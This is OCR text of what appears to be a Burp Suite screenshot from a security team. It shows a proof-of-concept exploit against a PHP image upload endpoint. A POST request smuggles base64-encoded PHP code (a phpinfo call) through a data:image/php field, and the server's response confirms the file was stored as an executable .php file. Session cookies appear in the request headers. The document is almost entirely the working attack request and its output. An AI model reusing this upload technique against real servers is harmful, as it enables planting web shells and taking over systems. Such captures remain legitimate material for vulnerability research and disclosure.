 Go
Cancel
<
>
Target: http
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST /v4/public/weui/php/upload.php HTTP/1.1
Content-Length: 60
Accept: application/json
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=174c909456941c-0290dc79f173cf-6353160-1fa400-174c909456acf2; limit=20;
PHPSESSID=68c353c12fa0da6470fe01ff00f04a88;
ASP.NET_SessionId=kbnbzder5wlm0qd3zo0azbkm
Connection: close
imgbase64=data%3Aimage%2Fphp%3Bbase64%2CPHBocCBwaHBpbmZvKCk+
HTTP/1.1 200 OK
Server: nginx/1.16.1-upupw
Date: Fri, 13 Nov 2020 06:47:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
Content-Length: 47
{"src":"./images/2020-11-13-5fae2c18aef08.php"}
M78安全团队